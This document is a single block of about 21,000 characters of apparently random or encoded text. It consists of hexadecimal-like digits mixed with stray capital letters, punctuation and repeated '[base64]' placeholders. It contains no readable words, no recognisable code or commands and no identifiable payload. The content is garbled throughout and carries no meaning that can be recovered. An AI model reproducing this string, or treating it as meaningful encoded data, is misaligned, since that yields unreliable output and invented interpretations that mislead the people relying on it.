1e8bF865D23Fee5AC93XA71f89FC62C5FY9X1781F16196e959?640Y02389266ca82b98H572df4Cb92693?06Dda9Y:662dc4Xae2494fc36894Ab5118Yfd63C545A3T440Y225CF4462e11dA0GD7ae754c12e9Y]875e24FFX78XX10C3258bfb73X8186YX845c32fdc5166X555fd728746a8107cY0269b;168C94bba1C7dfe6aD031ae198fee6DA92c99I673X04DYA2794(16Xdb97TA76db45Y71b5db06Yd945a9ec28ab1885f25fcc39A6706ad75aC734A1(X7YX855D07cXY4DY72f50181497W471DX4YY82592ff6cd946f769e04aY3159aC81Yd644Y01457931683F05dCA37A4117eeb58c582ee5fC23A9cHf7YY4@[base64]^370DD4af965d449Y22A94#76dd0^6A9228cfc6Ca1F4Y3157De91d92fb5Cd942A32089XA67D248b31493CF52YF2c99&673e04Dba2794:1C8e891&366D45483D654c02D9a124ed13XAY1885f25fcc39a6138037af1a88ea54D4F598117DF04eC4376aYD6DDC52C5239DD3;F92ff6cD946b3208dFA67d441XF67d13Cb0DC85fd5YD04377CA7Ae95fd230aae01c9f(c79e653c02D9aN774e14efc76de4Fb03092;571AAFDY01888F647D9f875e052FF19CY34b3123AXD63D3459C1a79f52A66e956C3309dKa77e4aeA81598M572DF4CY92693%Xba298YF56D9Y3Xb72396F46AddF6beba3daa1784F15ecb38a5127fXC9Y-776XY54cc36a9{f72b5(8C72991fd31A81885X94ac939A6!A6bea5Ac72Y8c~974X452b63571f461CX3YA81582XF5cC936a352YX2DA2~883ed5b852Y9b-b80DX588De08FV67cX6_97Ff098TD2baae669D643Y01d8af764d13Xab18c741b1107XF820D22X9X1089f4287YFA651287b7F376X350bd2A97V471DX4Yb825d44XYX1D8YV53a8D+bb72c41#16Ad43XA6cf8Xf058c4F86fdf4cb01190-06dd132Y1218eF253D03YAC108FCY4ebb2895@26FDC49b62390fdAC269cbe71d339A92196C61996f372DD8aFF1495FXab2035f850ceF163d083e54bbb33a8CY6ee751c13155D41093I06dda47b4218efb68d542ff5dcd3aac1e84c41796FF731d7df212913X9X134X8A+d7aX754c12e9Y!875X24fbc80df47C42564Y73DA1&386C245Y21F8Cf966d340ad1A87F4aeKf93Y56CCY33Y01150A3248ffaa71C4c88Nb78X552bf2c99K673e04Dba68e24abb1C9cfe71dd16691C84F462b34564X14CYF6b8537a01F7Xb362d54175b134A1PX7bX855C22F9c&976e394#67dX750b23765b86bde44C4F430Y3208DFA67d441ae1Y88f5621588ee6e9034A61C7cX765c73aA6df32e25bC53bA0!e4884|774X14ebb2895-2ccc633b62390FD6ad744b12cd847a9138bY961cb34A4128Ca76f6Yee5bc835A2Qf7ce956C3309d4Xc037A1Ia6CF11f722598fe7XaeXA6Dda47b4218Xfb68d542af1Cd34Yb62486f0709134ad198Cea60d3O6591983X150YFf496.682F24dYA306Aa62996N370dd4Ab72491fe6bD886FX68d347731C94F267daWe611180F669C74177Y336A3107DXA57c4319e&b78e59FT07Xe04FC1XD8F?97be850YYF548C630A74eAX235X9A1D8aF764D13XAY18e2DC49CC39a61380ed5ac742XX5dbf29A1cf83X55dc22850181497,471DX4bY82592ff6CD946F96fDY4X74278A:860a2F573DD52FY5Yd0[b47CA37A4117XXY58c5329f^c792ca2WX81a75eY92a95|37cafW286ec59D1Sd90fd6aD744Y11X8bF865D23FF95AD83AA91b54A7249cD85Yc835a2%F7ce956C3309D(aYA339DId7Db2^5c8209eC133a04CY6218f^82eD14ab42494Y83773f663D03daa1784F15ecb38a567d231AYD386X559YF2aA8db2ee957C3276aa62996|370DD4aY724eee855D845b21f8CF966d34XF066d647A6DY7DFC63824a46C936A3107DXA57C4319e[Y782793:277e058C2359bFX41944FYD298Dd0Lc8ffc69d643b01d8aF764D13eed67D736a41X53a661cf3Y9fe21Xa1@X7Ye855c22F9c%[base64]%[base64]#77df016Y9329C~C7cA01F5bde4bY82592ff6cD946b3208d49bc288dF769cd#f621D8YF75Y9eda5dCA37a4117XXY58221C89;C79e653C02d9a~7822X9dff69e1RFb52Y98RA68e2FDC5C144Y11X8Yf865D23FAC1986F3A4168DF760c24775C87Yee54d4O440C3309d~a77X451be2b98W57229A1^c7ADC46C6e78a_36fX240Y6295Caf62D53bYYDD82f85b9FDY5XCY38A5127Fec59c633a0;DC128a4DY2eac5AYA2F6aA62996G370DD4Ab72491FX6YD892F371d342b4e094fc6AA1F4732080f5306cXF5cc936A3107DeaY4ae1b9eMb78e552YF2C9926C02591&36894I9YY1Ca0C279D840YD1e5db032A1#DY42947ab736ff25FCC39A61380XD5ac734A11cbc3dA9HA3Cdf58C43791;678DC567dC84bY82592FF6cD946b3208Dfa6a1Y82fb609538b11d90XA5fD135afca928e117XXY58c5329f.C79X653c02D9A[774318Fff6CDX50Y6F649C875d54a6aX852c670D04580bc3fAC1986F360cd3Aa71481ee5bC835A25cYD3b9d&c7XY7VA883696KY4682W572df4cb92693[06dDA47b47X78X568D542AF1C89F663D03daa179232Y31f80b25Xce33a8c68e8a!D7aX754C12X9Y*875e24FYC2996?3702399|5789e51b4328ACC1F9X~77b2585fa3571F461CX3bA81582XF5CC936a36d67D457C4319X=b78e552YF2c99|68121A2LX6Fa155b72F94FA22eaX669d643Y01d8aF764d13eab1885f25FCC7ff561d4faad108Xe6287bf963d881X15691CD50bd2A97T471de4bY82592FFc9C330b3208DFA67D441ae1Y88f562dd83XA63c8FDa5-F78e856D0ebY3AF329F|C79X653C02D9aV774e14XYY289548YY21A1c367d94Faf1a98FA6dd91265158XF86ed3417YY73aA71481ee5bc835a2(f7cX956C3309d51Y8346bbe3CXA4AYFFA36b92693|06Dda47Y4218XFY68d542af1cd937a71486F85e9ef16f1D7DF21290FA6e1878XD2864X754C12X9bM875e24fbc2996605aC74AY72491FX6Yd845b21F8cF9741A81FA5f943Ca6}F7fed6782376dc9918D107dXA57c4319eTb78X552YF2C99^673269C:87bA154b7358Dcf22A0UA7e2888fd3874F764d13XAY1885F25fcc39A61380ed5A1b79f9628829A1(Y76ea23762695PY7Xdc568Cc84bY82592ff6cD946Y3208DFAC4YX41AX1b88f562cf3cH6W083f05dca37a4117Xf99d1784XX5X8633981380db4XY9e1a9A52895N26fdc49Y62390FD6ad787.06ada4a7FD242F25F9C3576Mf55911481XX5Yc835A2RF7Ce956C372DX4DC22bA3@D80e6498cdf9e+068d4N87FXF5CC0219F,Y7Fe142C02ca0%263e04YYY209fDY5XCY38A5127FXC59c633A0[DCA2898T577e94F8fe260ce79XX1X5aDD4aY72491fe6bD845Y21f8C3bb52584F26c9446a21284FD689cef74198Xbefa7dXA57C4319eLb78e552bf2Ce647C52796%834d650c22f97*23c8f#X79269YcbM78aF764d13Xab1885F25FCC39X862D2319f1941ed53C13C6FC243XC6176369F)973db,4742491CX67a84187C346b3208DFA67d441AX1b88f5a6188Ff962C44977CA85F35fC3*642C5329F!c79X653c02d9a@7743896N47cDAMFC22C8aF968AAFDba2989be6Ad446aaXD29ac1986f360CD3AA7716bXX5YC835YX1Xcf3DafLF75bbF493f399H36cDC235cFY8XW86aXC1e57DA47Y421aa3fY12b42f860A6f8a42591F224c740AC1f79ee60C43X5be41dA0;d7aX754C12e9Y24Y92bA5bc6cX244C33067Y965X652b3e58Df760d03eb8D55X971A87f461ce3bA81582ef5cc952e759d3ea9a1072f15X95e7931480X113bf2F94@929b254a52a9a^166ab-Yad1F99ce}78af764D13eAY1885f25fcc39C25b92XD9D1375F46198XA961783X416CA2Ca4!96F99222150fc1DD530AF)0D9f645203D8A176ef148CY18a6C57fD95a789fffA5dc558X117eXY58c5329F;c95f597W983b8F15XX14XYY2895^26FDC65b7309dfd1a4bF44Fce1CA8f582d15Cb43688106a3A57A53189SY66e53c]f2C7d&65XX1Gc_A2782,220DY36b5M390AC69b643961d6fF751d126acd7d5F24dcdF1A6fb80ce5Ab5348Y5XD845C3fc7FXC59c633a0Jd7aS398_A849Y51Y9ff51K878dd4CbeXA8fT976X0506dd888FX60df4c83D585ff6CD6466e1b80FY68c336a1cb54bf1fc133ADX21Y88}Y78X552bf2C99_68F24961027d74daf2X9bD224D54bbb2350F76fd94cb4d35C951885f25fCC39a61380ed5Ac750XD4fbd2dA1c275XY5b93X5A5106FX952b22b90ba4342771C75F722203D991772f149ccF4a5f97fda59A83380,X2CX739C1199cC7e141XY4DYY2Y9Fde179a.774e14ebb2895J26FDC49d26cDX4dYF2Y44|577db3d82D493f171DAF560167eC416d641A01a83e35cc1XY56{67Cde5DCAG153(47aea527f229b.77Ae54Fb9dc47!46Dcf3XAD1D91FY60CX4880D2XD1CC716a1F37bcc55AA304e#95b3350A52a83.5302X4ba72580FF57DAJ2Y3&78de867b6418X1c3aF547cf27aaD5d540ff5Fd849aa2080ec336CXF5Cc936a3107Dea73d375e76196cf3cbf2c99T673e04dba43d84ac4DY8YN163X24f86D889ff6fD7|4ab238dH068871049CC39a61380XD5Ac734a1!X7bJ4A1L371X15576299FMF479954Y2319X{F74e4436eF7F632D01dabc784df5XY639617eDX88XA58C83C7YY437A4117Xeb58c5329F!C79e66F{97YXA5Cc8e1A21478DA1F712c8A;976X74cbc1b46Y167CF15672280ff6CDD42Y2113ca757cd2Fae1b52a455cb3bA3d073XC58CY36a0Ga2d9855YX208fFX6Xe24CY11f99D1233X6d1867f244CC1da6fb819f5aAC84A1fd7Yc856722f8a[961X4VC~F7a39991283X45AYA266Da62996?370dd4AY724adLdaf219bd0!976f966D340AD1A87f47D1090fc69d13D5C127AC012C9399XLd7fab4dcc3354YF7bX749bf2990=544964dYD2291*32a98FX69198FF170dd14661392f918c746adD989F85Ccd2eac2036YFYXXD98F372c84D6b267b6Ccc6Cec58C52d99D6SF7Cff6cd946Y3208dFA83188AO41bCY41a3228Fc618c445Y11244ea60CD3f9d1734YDF679e653C02D9a^774X14Xbb28b1528d8Cc666b8415f6a87D461b83Y921562f0Ofc923a4C27dCAC6149D2F5b1087X75599eba8V877e65DCY29a3CC73ec52bee14CFC72d453C0F749F576e24375218bfd678Y141347XD3aC8X4a1F37bcb55AA304dLA28e4{0YD1298b472914ba12644FF51DAf7Y4DCF959F842AD[dYYF62FY21f8CF966d340AD369638AA2459921582ef5ce545e759D3%841AX319eLb78?196T882994FY7FD4f[168e1467Y1e97*376d045Y71Y95b21dcd43A52491C81acd3YA3107Xf4159XD75aC734a1@X7bX855de73e55F76269CFX7dea2173258C(56A9f47Y11a8AF8728f1851D441AX1Y88f562CF3cA91683:ca5DY5554852X89.856X3ffYC17X6+35FDD38Y7,A91de6Yc345a01F6ef946d4f2aeD6X344CD71DY39Y3D288f0368848Y3128cF555ce3368Tc7XF55Fc82Aafc54eY919CA3492.C49992181275dd71093[06dda47b4218XFY68d542cb60D24C81ba3DAA1784f15ecb38a5127fXC59C633a029bc3CA8157dX9R8C43092N872D94X8dDF9D-b65e352921992f72795fb66168Cee6DDA11631A8aXF64d74369Ib8Af1127d3dAY1d7DX3287a32931173X254803296[16Fe81b6eXC58]57aaafe8786YY60b03b571461XF;Dc9F1;X6e)e8eFA67CF3Y78Y134A1;X7YX855c22f9cO976X350bd2A9720b3339f_c74X0FFYY2789ff69d04584D68dFD62D74Ab6d745ab16c63c9e1D8aC113ca3a9F1487F319bb3aa1C24b4A79254cfe54D9f7b2#7F858f878e451Y925629b1e8Yf865d23FAC1986F360cd56b658ca4479b235A2VF7CX956c330b919bb2dA7dc1598!572DF4cb926931Caf2F9b+870DCfbb72385FY65cc4180D290f266DY14A6LC86ec57AF2dac198Aef5FYX14a3+56fe7107XX44fff75d756c3fa4cF978dffeAD2C93YF72D13cY52184XX6CX0f661218F)161c7^C5X1677F557C638641880ee2578f6a4(479Y4-89190C56aYX449D1e70F852D227ADCY87AFb0cd29a7F4829e5YY6358d103855Y555d541ae1682bff865e855c22f9C!976e350bd2A97L471DX4bD467X753c02894Y369D117691585FY64d6U2Y51092ee23c544abcc37X75DYF3Xabe234X160C7e694J47AX3558123A2I928DD4YY3208e?4259050YX3090F63Y8D45A62486f5679347af1D54A725D333A8X337A25eCA2CA2~c73X8277937921470bf46bf2470FA7AD4=876DC6564A23X99193AF3SFcc19A6^080d55Y79355D5X7Ycc55A22F89S963e4QbbdHFX7{459DX2Xb9D593YAD838d858c43199*5427Yfe6Yd845b21F8Cf966d340AD1A87F461XA7dFD69d63eaaC97FX72D7f2Y9b117aec18ca2aa5136DXY5A8022a1*8299444ba1c9bI83F913Xbd2443F161D740b2DX80FF66853AA8107Deb6182edad1Y8dXD5398eaA2+381e352C4F0A4:C7aY1+4823090:54094ffYY2789FF69D04584D693F36Xdc36b42363XA63C8f866CC5554912X80|926X3*1bcV997Y3718f9aY7Lc91X16C88466d8YXY8b[b77X44cb8f52eb11e8Yf865D23FAC35C848Y42189f514d03C9e147Xe55A99ebad:c7ee159CXF29d}d6eD959YY2X9AC76ee545b3F74eFC75e24YYYXF51YX709743A8df90fe60d140Y0=287f75ec3f35YC676ec4XCD3a71c370XF567524a3RA36e948Y32c98fb65e3576dD898^678d83e83d58DXX6Cce3DafDY8Ff7659Cef6d1b7Yf02Y7fR85774ae4e9Y294D526fc64996237Dfd4Ad72fR18Aea8a@[base64]}75673A34X6A2847&15dDY37b5M2dffc57D632Y0Nb8ad964b63f64186AF24CCC21A6fcD0XD42173554{X5DX83ac2139cF776CF50a82a7c![base64]{18ac346Y3208DFA67d441AX1Y88f57e1385FF16c63C9e1d8aC113CY3A9C%67eAC54YX2797}57F9c255XX14XYY2895L26Fdc49b62390fd6ad744cd669eF8A81e80FF6ca3F5AD1C7XX8608e42a41c81X7119a99CX73c74Da62779~15YDY30Y6d490b8Y9D632b0fd8Ya764YF3X9619415ebe649c144Dd03Daa1784F15XCY38a5127Fec59c633YC4Fcf3YA8107c9Y4YC123A2]F469846bc2c9dfc31d352Y9DA45P16DCF45AF168bCA1cCF3da5135ef056D036a1f977f663d439a9+85Xed4Fb9315AC82X9947C5298XC773d543Y32765b7d2~6acf986DD617D3b621533ef171AA3F8b31586eb669Y%969*989f562ca3673ac2f9cQ976e350bd2A97]471DX67c769db558AC346Y3208Dfa67D441ae1b88F57X1385ff16CC347acc87X564d142a71776ac51CY38A2122F9A4Ac022a1_e459747c12X98O830DD42bd2a85f8638D1681e183F56fA4DD60CD3AA71481ee5Yc835a2&f982D9f1930X056Y837A4db2DDX54c42c59:078X255YDDC659X218eFY68d542AF1c89f663d03dAA1784Wdaa^[base64]?b429445bb2b93C063dc48YY2690FA1D8845ae107fee5Xd23ca1QF89C1132X5dS857e234bcVd96eb718F4a9C7492b06Ybd459C203FFA1Fd328ad#3D7f450ce1bA9C582DD5cY4375f62CD8cec65d637adND79C0f97cX956c3309dWa77e451YX2YY414b628a2d71093~[base64];673X449Y91843AX5Xd436Y52259AY5cd242aad77aF35fd23dA711349F5Cc52796:575e953b826A0d82a45741F6ef94bD324ad!288a661Y38Ya8L282dd5Cab375X10663A57b3317e.C28e540bf179AC2C530XF4Fc8399A1070dc235Cdf4CY92693]06dda47Y4218e1777198bJ53a73f663d03DAA1784F15Xcb38a52XC335afc676XC4ecd3a71C374ea5Ac2ef96#e78eb5372FY34Y72491fe6bD845Y21F8cF966d340AD1Aa340A21080f415c83eAXe638e65fcb30a0167eab5bb938a5167bXY4a75fefd39D732b1^28CAA65Y43F911a36F344CD22a8c681d3AYC822a2fd7cCY577e30865A77D3519X2C48*560DF37bae2FF5F)96YD949bdFC35Y82592ff6cd946Y3208dFA67D441AX1Ya43Xb01F91fd16d749ad!f54a661bf3Xab1C81F1507Ye69C(44A9c4aC32f94&47AX2LFYF1D9C}97adf4faeD944F46aCC4YY8XF41F268D8406d1089f568D33da7CA35f25bYD2C9b]Y7fX94Xbc366Xc0DY17Y5108fe06a8843921d6FF814d122AY~086a45Fb189A6W080DY5Aa9355CJe643855b12f7C:A26e33XYD1598C0C32XXD4dc63798=X6Xda215aDD4ab72491fe6YD845b21f8c15751789V33871f461ce3Ya81582XF5cC936A32CC133adc474ea4ccb386FC179e84ab42C5A^076X355Y32d4ad3Lc8FFC69D643b01d8AF764d13XAY1885F27b#X8eFA67cf3Y5A1682X45Ac42ba0DF31X452ba2873#56bX54bb6[e8c}b78e94eYX1d73P264CX466fDD43ae5ed436Y52259ab58d73e5DVC8bF21eD1309Y1480X34DCY3F55DXdd18b8D691ea6bbd459f1F6C65C565X551be2692cf[88bF865D23fac1986F360CD3AA71481XX77TA8aF663cb3756127eX056C0279Cdb2Ddb4DY32D93FX56d453C03196}66596J46aD585fb5dDC4980d27FFX658433b21945f564C8399a188Ca22b2a68K45FdfS0b9D592DF6CC6469b213fFY2340A040C02c99#16DAAX366d340AD1A87f461ce3bA8159Xfea0128Cc1FA7dea57C4319X:Y78%161*375XF245de04dba27Y010b2249ed3+c79fc69D643cc70CD49ad2192C9_2C841AD1f8Da65290456CG84CX31ec0G594d287AX4aYCF46YC570ec52b43294)[base64]{9A9D84d&228c8!767d447b56A90F7661674f260YF10A21536DA18cdF391FF3aa94978eda2C866D6#774e755KA319749A72593f243D54869[D4YV026C4326Ddc7CAY20D5FY9b,63aA71A883D65c934A656b432a0ff50e255761A58Vd33d13F7ae989Y82DX2M8a7e947Y427954A73D544F654D2409fF082f516baF8ADd371df1A892958CD82A81dY2e754c735XA14772987G573d223b52849XD2YX0%6a4124DYC5c8bL0Y5db78ba1a87FA681D48AA5cba38a6Q556X85b7c205X1339d74580XF8FYX33e8%eaee94Dba2d9b507Cdc47Y969c745Y31263F568892d6Y2046e4528dfc9Ccb40F51bb8275AC73aA85d8AX857#967X553b2*395{829CD_bc0e684F22D9c3c6bX095bb58c6FA67DA48fd2b89F4661674f260YF10A21536da18CDF391ff3aa94978XDa2c867d7^774e755+a609514AF1948ec2adf}7A5144CX92b9F%C79_846fb23c2306Yd446A74Dca2A93Ua47de52c6254Df937ec16b1f08CF867CA{[base64][198d375A51ACFf592d634Y351Y7334CFC7be552Y2289Ye870d940b6f290)468D511a9258bXD6bcd40ACcb8YF953D14080U780e515834297107CXX5C75215F143cD84880f261D463A1567D195Df42fD114b22283XX66YA48Y0207cef5aYD2e6C2149X5558DFF6Xcc41F61cbd275bFC34A059ca2F9FK66YD355YD268d&3299b3fbe2895F56Yde2Yb31c83f9219149A81A7dF56AYYf4A61677X262c437a3c96Cd748863b63FF6fA71988X65Y1036D643751663f230e5+DA91951c33290S5baX055XC1f9X4d9e1d90F2547e31ad1375F355c83453~c7ce150C2e957166bX450C23049f533X8117fF057f22XA837752A51ed31C8*3A5D979b76c93S170DY48b62cc03899187dX258CY1F90CX83ac1A8YF28dC92eA3587e1F5bbd5X963A782D56C4359c3773D84DV228c93267d473X422d7U06eDF46X11d82F7ACD271Y411b21D8XCC81AA1889f08YC72cA1567C1989bb5c94I2721250=52e9836761051C559d132b1167Yf164Y8f19eG985c357YD3297{d80bb5f9c2454F72FD311C6XF5dce35D0:c71X69bC162a3{06D(c45#159D147A4D376b25290456ddd75Y22792,5991172F156YY31A4f869a75c85F364CY66A2!77C3157f83496376F1351*62f9d{X75104cY126dbL19Fe040ad2cbdFYb0d848X01d92fd8eff3DF21b89fa61FC389d12c7ed62fc2cCD38711b8dN46XD739YXd97CC958964b74e253ba5591F66b2046X72785&49f)9389e49873C63d140ab18863ba8ba65A35881eb89c963A4V4c3288Afe73AX48b51F8fb256944971e179b62Y96F898d68Yb42293FA95D136AY60862565c532b155Y5319FW972ac5bAX2793,5738C38762Y52F25Y9X3777XY7FF758d73cA1178aDX4f8d426Yd94ab14c88ed62173DDX1a7C1D55f937ec1583F45bf63297HCc1X785F2269312A3X196YD5dc6N9A2X274e523D8S16Fe047X21e83F8add370Y112b3*051YX65d410Y0eeA3ca6ad316afef81f230e5Ke7CXD54XF2b90}5YAX07Xbb1FC0Id9Cda8fb82697fe99D53Aaf648A2b64c948XX59cd3c91:A76e8566f1Y59,X35A0~[base64]d86eb1A9a2c6A1f46b4238eFY69ce36XC4AC936a7Sc7CDYNY8b1D5b1039a341811Y5C1029ea~[base64])72dCX3b6C|D5Cb852C3,1b6df4dbe25C0FC61d68bb1508eF0911D8ada18cdf468FF39A61YAY1c5aKF38A6177e1955ba2Fe4Vaab1849XA76X33371264fYD2X95306CD146fb21c1fb60cd4CX160ca3797PD80CD55YX259Yd766A45980f48YC532A737A8X69bC432A3#Aa5e146YY709637A3D576b25fcf309b1367F55DCD299C{76aDY19cef765d63dd81479XXa3c96aD4@8A9X185c378a1=F80e782YX23984D73137dY222c645AF1c7CF265b23aa3@A80A818YD3596157Adf55C81C8DCY80a91788XF8aC62YA0557b1c58ba5Y9337752A53C132993470d54AFF25c6FX64d170e11FD4fd6bDC43de1A7ff4A9CF70AY(eAF1a53FA6Ad7%7aae286c479A21081X883bf24994X74117eb3209035AD}[base64]@D41af2XDD309Y1b77X916baf8add73FDX4F8AF959186dX652c42d97fd60d1LFC4XD5bCC33CX:A6fX499bf5D9dfe9fD743D565ca39AY:68FY621C33dAA1484b9138525631842AA49baF564c434e84AYX336X[875DF4f721654-931a13976eb56b858964Y75dd7Ced2897299aD88DY62495fc97D338AD62882765C768a111b1efA4ce36d54681F082F331X6=f7DXX55F02c91V6bbX180YX20c12c9DDY90Y92798ff9ad63YY0658b2Y99ca6bA347853A63d142A94480e55A]F35d54174X1a1VX5X9c517bX382f32e9D2fa0DX93bc2a9Y!29DD93eY3688X2d6YCD6eD94a883d66d445ac4783X85d1238D846771850f432e7107eef56f12D92V7YCX283c4218e11a31b7CFY60c53YAX]273b1668fFD6ed570AC11863Y61R23ea041791d5Y1039a7187f1A56bb30e5UbACXD4ab756c7_5YAX351c229C4H065da8fY5558ef495cd3bb950C829a8Qd72X85Yaf205e133Caa1Y821D59YX33X8OXafXY4dee26CA?8YDe654c52Cc7S368dd92Y859C2f764K374b26790FX6fD671AD12873c62.23bA1427AX867166cDC4eae2693[D7cCD}Yc0e787f033CC,c9e*F4D+22b99~a71GC48AD22D7FD9adb3cdd2a7Y2291CD6dab60872790D36CAC3eafXDa2cb39aa11ACX84Dc2779D3Y78dc7Dca59974C75X354YY5692F76c2147e82686L5b42172f164c62852-581e749c7299C]827X050af1F7D-867e120AA2a84b826X53AY31F91FF18c4?2b7de4DYY2Ac33177}644F920YC{097D274Y75dC83cAY=6709F:5b4339D^a6ae053A02891f86X9655AA2993|060D649961X87ee64a03cac^D78F044D23AaaO679e447802D981456XX4Cc1X88Yc32FD657C32488SA72db42Y8DX4DCC67d1!0661594FX6bCY41Y4M189f259CFF7AF1087F1667C379b1A30c25cC933A3c66aa85d84F361D069D7!87D3258f83a97~4833285fe6adc4A63Of4D[22b99~[base64]^b2CCF1c89f656Jb31A6HY702889;06adfF5b01493a93bD542AC1C3FX321D6FD6cDA49X25081F6abD172DD107dfc97{13096417F345dcb35a1157f124bV06992356X2687FX68DDf3AX1291A739d340AA1A3dX11fD4FY6ad847e04e7FF4a9cf6ddbOX7Yfa8FK874X6546d1957[c36D140ab165Ycc5de037ac243DX927DCL573DD49YD27ba2Y691X45Y422912A98C93ef319b7F558f9319f1XC2229X!c76dffeaf2788T76Cd147ba@e47F45fDY19AD1388ed63d611b5F27aaa4d8529671C43b2208f2896C73Cf117Y4F756C3629Y55b3339cD871DD50ae2497b75aA736742953XX5dc83378P778Y66Y92(16fde77X5168b4066-770a546822260153Fda49b41f64F364a2577eed5bCA63D1O2772c52F35C91327Fec59X826DY|271df4Xe75586fbb0d675X4157FXC5b^47cdd5CC1269CQf639C49Y4306XK268dd42Y82Y66-a47CFFFA2da7ebc7198P775e47Deb1c91466C~c7bAY18b728661b42Y11F8X2795c63Yf016b7f255F661D210C5XC5bc938d13F70X59aC05fCDffA0D87cba6f96{573X27Ye91A8f446A)774a916862ba3}483e84Dc3368AC370db5795298fO469DF528D316ef626C9]1A5X398bf2X9C,Ya41243Y86d93306Xd23fde4F8d4269d846b54eYCXD62173dde197C1d88f937ec1382f05ff86697%cc1X786F426C7FFa3e196YD2c9a[9a21041b66Y912X9YD03daa1abaF8ADd772X14cY7FC6Y1a6dd858Y42653f735XA4283e95DCY619655AA238F;16ad43A9d*X4cW12897T574@d7bac21d6fc9Ada3YDC14b8F6abd241AF1eY72556CY80A64383X555f533e84081X75bC95f94J4a62980f56d863faf1489fc6889F7761C7DF45ed3e995d388e02187FY69ff46f562Y8349aFC7aDC4FYYda86c479a03caee64Aee2CX1,9a7e780XY2A90306e237Xeb22952d622176ef5bCD3b54*03ef3198d2565ce3bY34280355bcf67a7G674F397F773X14YY4D37FYD729935a7df58XX6ad032Y01285f118YCFAafd672X41c8fFA5XFX3CF118b8f864:03e9d5cADXYa0c763D5Jd80XY60ef2De2,9a5174Fc22D92|2b7dd52X72eCC32AXc773b1668cfa6DS374dd26Y5f3a8ce42DA1a83F086F735ea11AD1f57ca35ca15Y91995]36dD6F5a1df94ba289Y31a2(Y52]11dYDFYb0d773e51d8125631840de1eY72261C767A55aY52259CC649918C71897MA6ccef8AY278DXF6dcf42AXCD8dX86AC6159C157aC650D02a5ecc8be059c537a5be6aA85D85f862C96YA41dacea9fc662a63D781a4XXX2CX1)77A127XYY58A135AD)X8dF257cd4094W543f82093FD64H63FA318CDF394D032d3Mb771e8e*46ddf%Ybe199bf72cce4dY4da49b959974c73X381bf5695^c9Yd98XY427YF2b68_56Cdd1YD0f86bd53cde177Yf0a5CY69a6LAabf687C57aa013ab1754F158913YAD247FXD64ca3666{956A714YY2a66.644F91f922a96D370D748863b63d640a74982e65Y1036d411751663f230X5WD80XA51f32c90~5YAe07Fbc1f9e44AF2392X760cc3XACc571af648eFD98D83faf24b5388fI47C9548Y4308Cfe2bb12d931679e34a96ff74158YFY6cCY]2b3WX90ec1b8d4962157AF657CY2d5ddd6FAD628AFD67ce70A9HD82375DD26A9cQC74228Cf565d34dbbdc5cOa23AA39A6158DFX1e9X306e234bbe288f316ACX43f81XbeFC5d1X8bA414Y4f2a7fd3AA648Y4fa8Y^e65da526Y1755,a34A33e7eX555e859974C74e751Y85A93f76C2147X52386275fcd4ce75180X691CF84ae1db8f85fCF629b50Y9e285be76d74XY82D43FX62e1F7892390fa6A8d316F247AY723c53195(644f92194FX65@[base64](72dcc386cDC7cYA6f9532A0HF49ba1Y8b2dA5TY85f415Y9F7acd447Y118YAF357CC81a746Y3e655F634e9!fac1a89c334c738762b53c630973972d64b;026C5|365&63FYX6dC333a5P57DXA64d32462173db048Y4F18Xf566a45981F45XC567a0M4792X54F132933481D279e824c4P2b7dd50e854912e95ce88e666CF.ba41083e157CAXA8DDA69a75C83F391cf66A51AC93687-679db3d671A96FC5XDC3XY11D3cFY5bd6449X1C8YCY52cb3060ce8dX25YC739a7C06cAA5f86F667cf6Xa71FAXXCa1C864A83F7A1c50F02XX3&aA9e583XF5eA337AF108FF459CF4296]745fa2191V26aG942a51aCFf596d234d5HD792090K66Fe1&dYF1f9a|862X04f751796FD2392*2A2e095YC5Yc6359Fdf55X422D7FX9DD977e352b526641940Y021892861C439ee14b2XF53f43Fd0(ec3ea89c563CF3Xa1DA84f66Dc836ad137Faf529FF05dW473af4f8d4269*844e24Xbd20591371F15A962f9bWX6ce255751865F432e7{e7Xef57f62F92(7YCe280ef21a046Y12594e962CX40aeC773b1668D2Y65D444X026Y73a91G67e974Ab6328eI02db32f95187YX54C9839772c53c3349C3b74d74CO127C7,466D692ab5XC33fa01476a626801682F361a1137b2993FC6Cda54C2X363112AY140ad1c94(525A537752A51C1329A3972D54Aff25c5~3642592ab1YbbF9AXd648af21b9f56eff82d94eC6df8bC97eA5437dec5Cf85CcdJYc0e757c830CF(86Ye095YY5997fa9bd341C05YC5F45a,543f81FYDf766D672D6(Fc42D56F932ea4bc22ca1b772d6556YFD97@46XdeU1A5X398c03299QYa3df76AF59C7439d1282AA4D9Cf892V341F61D8dfe66_53Xa116CYf190ce30D15dca1A58+d34A4157D1C55Y82dX2(8A6e547b433C63ea41X8Dae1A3070,Y28X440YX1099YD72cc4Ca77dec6b1A6Dd858Y42653f735ea13b0XC89C4399655aa238fS16Ad43A9d]e4C^12898,9711049AC21d6FC9aDA3YDC14b8F6AYd242b31bbaf356CY80a645Y1X555f533X811AXea87c23794}4a61e84fe6D8X3270254Cbc2D95346DD045fa20YFf95FCX6fAD628b2864@13Cb140Y1efa4cb3Yac14Y3ec4fc4799f3X7cde7fb837X63cac1X7ef663DD4c9ddb90b75692309C!b6edf1dD2F969da42X11A7Df2A7CD6Aab#CADfa4YF2619D3D7Y3057F632D03CabUX7fbd7299R97Ae281ba1d92476d_b48ac4D9a29671c43e24Dbc2666da89f647c6399YFD27da56YC1X9cFX71DDfcb5258aff72DXff6D2C81FA66d8465F|Y49FX5499316FDC4bbe4D8Y4067G347DX19YYFXA4?f83f247c6309DFD73e633bb248bG126933bbe158a}21Yce3aY61284Y137Y3199cFF69D01CYDFYY0R64Ye3218efd5YD085ab49b5XA5A162FX247C32498FA2aaa^[base64]#A30cd3F6fDF7fbd7298}D7aX051bb1e9d4Ca21284X45cc943b2I786f05Dbd33a6f37YX44YC1FD9b:F73X0#Dba2A8bf66XC250b82884F762c53674297fc45C9A+776D449fe24c2)563[43cX01XD3296eT644b1207ef3a8ce6Xd8Wd7aea8F{768e74cb1279aee5F9d52A8XD85c3309fFD72274DXX2a8C2d65#947FC52972f6dda49a71CD1F798d036a342b3F1A6fc41d91784F351C67bA1427DX081ec25dd3DY22195f120C3fb9Fdd92e82dc5%370DF3dY2678d2a97CC39a94eC627A6-Y70X659adX693FX7ab84Cb2278CJ275Y054911949XC24c8Q6YY1156ee2C99,866db90b65791f562U172Y065bbU098d643b210853A60#13c9F40AY1c5A?F65aa4280ed5cba2fe4JaA8ec49XA22c6[4Y9PF54ec2a97_664d98Xb451beF360d075XD4Xcd3297}d80D44583388ed36ba91685e358]d33D41072134bb772DD3CY61F7fF85d8cFY9aMY49fe5499316FDC4